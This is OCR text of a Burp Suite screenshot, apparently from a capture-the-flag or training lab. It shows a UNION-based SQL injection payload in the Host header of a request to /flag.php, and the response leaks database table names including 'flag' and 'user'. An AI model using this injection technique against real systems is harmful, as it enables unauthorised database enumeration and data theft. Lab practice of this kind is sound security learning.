 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://219.153.49.228:41339 ?
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: union select
1,group_concat(table_name),3,4 from
information_schema.tables where
table_schema='pentesterlab'
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
清仓大处理，最后一天大甩卖了！！
</marquee >
<hr/>
</br>
名称:苹果</br>
价格:1000</br>
数量:20</br>
<hr/>
名称:梨</br>
价格:500.0899963378906</br>
数量:70</br>
<hr/>
名称:comment,flag,goods,user</br>
价格:3</br>
数量:4</br>
<hr/>
<html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 </div>
20 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
21 <div class="text" style=" text-align:center;"
<p>
Copyright 2014-2018 All Rights Reserved.X
</p>
</div>
22 </div>
23 </body>
24 </html>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done 1,195 bytes | 57 millis